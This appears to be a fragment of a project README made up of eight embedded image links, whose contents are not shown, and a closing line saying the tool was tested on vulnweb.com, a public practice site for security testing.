















__________________

**Tested On vulnweb.com**

